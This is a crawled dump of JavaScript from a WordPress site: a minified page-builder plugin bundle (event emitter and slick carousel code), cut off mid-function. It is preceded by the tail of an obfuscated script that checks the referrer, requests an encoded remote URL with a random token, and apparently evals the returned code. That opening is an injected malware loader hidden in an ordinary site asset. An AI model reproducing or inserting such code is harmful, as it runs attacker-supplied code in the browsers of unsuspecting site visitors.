Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.1.1
body_size: 18351
content:
!function(e){var t={};function i(o){if(t[o])return t[o].exports;var s=t[o]={i:o,l:!1,exports:{}};return e[o].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,o){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(o,s,function(t){return e[t]}.bind(null,s));return o},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i(i.s="./application.js")}({"../../../node_modules/eventemitter3/index.js":function(e,t,i){"use strict";var o=Object.prototype.hasOwnProperty,s="~";function n(){}function r(e,t,i){this.fn=e,this.context=t,this.once=i||!1}function l(e,t,i,o,n){if("function"!=typeof i)throw new TypeError("The listener must be a function");var l=new r(i,o||e,n),a=s?s+t:t;return e._events[a]?e._events[a].fn?e._events[a]=[e._events[a],l]:e._events[a].push(l):(e._events[a]=l,e._eventsCount++),e}function a(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function d(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(s=!1)),d.prototype.eventNames=function(){var e,t,i=[];if(0===this._eventsCount)return i;for(t in e=this._events)o.call(e,t)&&i.push(s?t.slice(1):t);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(e)):i},d.prototype.listeners=function(e){var t=s?s+e:e,i=this._events[t];if(!i)return[];if(i.fn)return[i.fn];for(var o=0,n=i.length,r=new Array(n);o<n;o++)r[o]=i[o].fn;return r},d.prototype.listenerCount=function(e){var t=s?s+e:e,i=this._events[t];return i?i.fn?1:i.length:0},d.prototype.emit=function(e,t,i,o,n,r){var l=s?s+e:e;if(!this._events[l])return!1;var a,d,c=this._events[l],p=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),p){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,i),!0;case 4:return c.fn.call(c.context,t,i,o),!0;case 5:return c.fn.call(c.context,t,i,o,n),!0;case 6:return c.fn.call(c.context,t,i,o,n,r),!0}for(d=1,a=new Array(p-1);d<p;d++)a[d-1]=arguments[d];c.fn.apply(c.context,a)}else{var u,f=c.length;for(d=0;d<f;d++)switch(c[d].once&&this.removeListener(e,c[d].fn,void 0,!0),p){case 1:c[d].fn.call(c[d].context);break;case 2:c[d].fn.call(c[d].context,t);break;case 3:c[d].fn.call(c[d].context,t,i);break;case 4:c[d].fn.call(c[d].context,t,i,o);break;default:if(!a)for(u=1,a=new Array(p-1);u<p;u++)a[u-1]=arguments[u];c[d].fn.apply(c[d].context,a)}}return!0},d.prototype.on=function(e,t,i){return l(this,e,t,i,!1)},d.prototype.once=function(e,t,i){return l(this,e,t,i,!0)},d.prototype.removeListener=function(e,t,i,o){var n=s?s+e:e;if(!this._events[n])return this;if(!t)return a(this,n),this;var r=this._events[n];if(r.fn)r.fn!==t||o&&!r.once||i&&r.context!==i||a(this,n);else{for(var l=0,d=[],c=r.length;l<c;l++)(r[l].fn!==t||o&&!r[l].once||i&&r[l].context!==i)&&d.push(r[l]);d.length?this._events[n]=1===d.length?d[0]:d:a(this,n)}return this},d.prototype.removeAllListeners=function(e){var t;return e?(t=s?s+e:e,this._events[t]&&a(this,t)):(this._events=new n,this._eventsCount=0),this},d.prototype.off=d.prototype.removeListener,d.prototype.addListener=d.prototype.on,d.prefixed=s,d.EventEmitter=d,e.exports=d},"../../../node_modules/slick-carousel/slick/slick-theme.scss":function(e,t,i){},"../../../node_modules/slick-carousel/slick/slick.js":function(e,t,i){var o,s,n;function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(l){"use strict";s=[i("jquery")],void 0===(n="function"==typeof(o=function(e){var t=window.Slick||{};(i=0,t=function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=e(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=e(t).data("slick")||{},n.options=e.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=e.proxy(n.autoPlay,n),n.autoPlayClear=e.proxy(n.autoPlayClear,n),n.autoPlayIterator=e.proxy(n.autoPlayIterator,n),n.changeSlide=e.proxy(n.changeSlide,n),n.clickHandler=e.proxy(n.clickHandler,n),n.selectHandler=e.proxy(n.selectHandler,n),n.setPosition=e.proxy(n.setPosition,n),n.swipeHandler=e.proxy(n.swipeHandler,n),n.dragHandler=e.proxy(n.dragHandler,n),n.keyHandler=e.proxy(n.keyHandler,n),n.instanceUid=i++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,o){var s=this;if("boolean"==typeof i)o=i,i=null;else if(i<0||i>=s.slideCount)return!1;s.unload(),"number"==typeof i?0===i&&0===s.$slides.length?e(t).appendTo(s.$slideTrack):o?e(t).insertBefore(s.$slides.eq(i)):e(t).insertAfter(s.$slides.eq(i)):!0===o?e(t).prependTo(s.$slideTrack):e(t).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each((function(t,i){e(i).attr("data-slick-index",t)})),s.$slidesCache=s.$slides,s.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(t=-t),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:t},s.options.speed,s.options.easing,i):s.$slideTrack.animate({top:t},s.options.speed,s.options.easing,i):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),e({animStart:s.currentLeft}).animate({animStart:t},{duration:s.options.speed,easing:s.options.easing,step:function(e){e=Math.ceil(e),!1===s.options.vertical?(o[s.animType]="translate("+e+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+e+"px)",s.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(s.applyTransition(),t=Math.ceil(t),!1===s.options.vertical?o[s.animType]="translate3d("+t+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+t+"px, 0px)",s.$slideTrack.css(o),i&&setTimeout((function(){s.disableTransition(),i.call()}),s.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"===r(i)&&i.each((function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)i.append(e("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=i.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),e=0;e<s;e++){var a=document.createElement("div");for(t=0;t<l.options.rows;t++){var d=document.createElement("div");for(i=0;i<l.options.slidesPerRow;i++){var c=e*r+(t*l.options.slidesPerRow+i);n.get(c)&&d.appendChild(n.get(c))}a.appendChild(d)}o.appendChild(a)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var o,s,n,r=this,l=!1,a=r.$slider.width(),d=window.innerWidth||e(window).width();if("window"===r.respondTo?n=d:"slider"===r.respondTo?n=a:"min"===r.respondTo&&(n=Math.min(d,a)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(o in s=null,r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||i)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[s]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[s]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),l=s),t||!1===l||r.$slider.trigger("breakpoint",[r,l])}},t.prototype.changeSlide=function(t,i){var o,s,n=this,r=e(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),o=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":s=0===o?n.options.slidesToScroll:n.options.slidesToShow-o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-s,!1,i);break;case"next":s=0===o?n.options.slidesToScroll:o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+s,!1,i);break;case"index":var l=0===t.data.index?0:t.data.index||r.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(l),!1,i),r.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=i;break}i=t[o]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout((function(){i.disableTransition(e),t.call()}),i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var o=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=o.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},t.prototype.getLeft=function(e){var t,i,o,s,n=this,r=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=i*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(e-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*i*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(e+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),t=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*i*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),t=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),t=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(n.$list.width()-o.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,s=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)s.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return s},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,o=this;return i=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each((function(s,n){if(n.offsetLeft-i+e(n).outerWidth()/2>-1*o.swipeLeft)return t=n,!1})),Math.abs(e(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(i){var s=o.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==s){var n="slick-slide-control"+t.instanceUid+s;e("#"+n).length&&e(this).attr({"aria-describedby":n})}})),t.$dots.attr("role","tablist").find("li").each((function(s){var n=o[s];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+s,"aria-controls":"slick-slide"+t.instanceUid+n,"aria-label":s+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=t.currentSlide,n=s+t.options.slidesToShow;s<n;s++)t.options.focusOnChange?t.$slides.eq(s).attr({tabindex:"0"}):t.$slides.eq(s).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick 